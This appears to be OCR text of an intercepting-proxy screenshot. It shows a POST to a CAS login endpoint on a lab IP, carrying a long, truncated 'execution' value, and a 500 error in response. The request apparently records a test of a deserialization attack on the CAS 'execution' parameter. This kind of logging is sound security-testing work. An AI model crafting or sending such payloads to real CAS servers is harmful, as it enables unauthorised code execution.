 Request
Pretty Raw Hex \n
1 POST /cas/login HTTP/1.1
2 Host: 192.168.174.138:8080
3 Content-Length : 2454
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin : http://192.168.174.138:8080
7 Content-Type :
application/x-www-form-urlencoded
8 User-Agent : Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/98.0.4758.102 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer : http://192.168.174.138:8080/cas/login
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Cookie : JSESSIONID =
0732BE724504CCB9CC3A19434337FA59
14 Connection : close
15
16 username =sdfwefwe &password =sdfsdfwe &lt=
LT-20-MwgcQ06GXcvFEPzKjSSPZs2gFnr2fi-cas01.exa
mple.org &execution =
805e7044-8e80-4af8-9cf6-218fc3b7b74f_AAAAIgAAA
BADlrs%2BZ1TE0IH2M2SQIZ81AAAABmFlczEy0H6qV4ATJ
fwlHUB%2BFJ8r6gQYzB5JY4%2BPcWo4eC%2B3mTi4HFDjD
n%2BEW0Y4oWorqGpH8sL07DgY4B9JeMdaKPsGGr0ljd2w5
u%2F6PdekQVeGti3cTS2ix%2BtCSPNabAdAAegGdsldDEa
ZKTIRZEanEjuuLDsURYDMQiz5%2Bqe916o0Ebqbx5zEyvS
u5W4iYnZA3N4sPtVCBzK83ritjanh4YUTHEnKGkDjzYTLI
W%2BXlRWpUktAm8NYzW%2BSXr66hiFQNsTUDMIhpr03gBd
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Pragma : no-cache
3 Expires : Thu, 01 Jan 1970 00:00:00 GMT
4 Cache-Control : no-cache
5 Cache-Control : no-store
6 Set-Cookie : JSESSIONID =
7A9E2E7F97400278A682047FFC5AFE1C ; Path=/cas;
HttpOnly
7 Content-Type : text/html;charset=UTF-8
8 Content-Length : 1399
9 Date : Mon, 23 May 2022 08:58:37 GMT
10 Connection : close
11
12
13
14 <!DOCTYPE html>
15
16
17
18
19
20
21
22
23 <html lang ="en">
24 <head>
25 <meta charset ="UTF-8" />
26 <meta name ="viewport " content ="
width=device-width, initial-scale=1 ">
27
28 <title>
CAS &#8211; Central Authentication
Service
</title>